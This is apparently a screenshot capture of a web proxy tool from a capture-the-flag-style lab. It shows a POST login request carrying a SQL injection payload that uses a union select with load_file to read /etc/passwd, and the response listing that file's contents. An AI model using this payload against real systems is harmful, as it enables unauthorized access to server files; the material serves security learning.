 Export Online Help
Quick Start Request & Response Requester Break
1 2 3
Request
Response
Method Text Send Text
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Origin: https://10.10.11.101
Connection: keep-alive
Referer: https://10.10.11.101/administrative
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin%27 union select 1,load_file("/etc/passwd"),3,4,5,6 -- &password=dr4ks
"page-content vertical-align-middle">
<header>
<h3 class="animation-slide-top">
Welcome adminroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
ind: No matches
Time: 916 ms Body Length: 3,337 Total Length: 3,734 bytes
np Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
M POST http://10.10.11.101/administrative 200 OK 1.03 s 1,571 bytes Medium Form, Password, Com...
M GET http://10.10.11.101/css/signin.css 304 NOT MODIFIED 906 ms 0 bytes Low